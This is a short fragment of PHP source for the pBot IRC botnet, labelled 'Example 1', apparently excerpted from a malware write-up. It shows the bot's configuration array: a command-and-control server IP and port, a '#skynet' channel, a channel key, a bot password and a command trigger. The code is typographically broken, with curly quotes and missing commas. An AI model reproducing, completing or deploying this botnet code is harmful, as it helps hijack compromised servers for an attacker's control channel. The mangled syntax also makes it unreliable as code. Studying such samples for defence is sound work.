

# pBot - Example 1
class pBot {
var $config = array("server"=>"37.59.236.148”
                     "port"=>"6667”, "pass"=>"”,
                     "prefix"=>"[Sentinela]”,
                     "maxrand"=>"5”,
                     "chan"=>"#skynet”,
                     "chan2"=>"#skynet”,
                     "key"=>"amaka”,
                     "modes"=>"+p”,
                     "password"=>"b45h45u54u34y2f23r3”,
                     "trigger"=>".”,
                     "hostauth"=>””);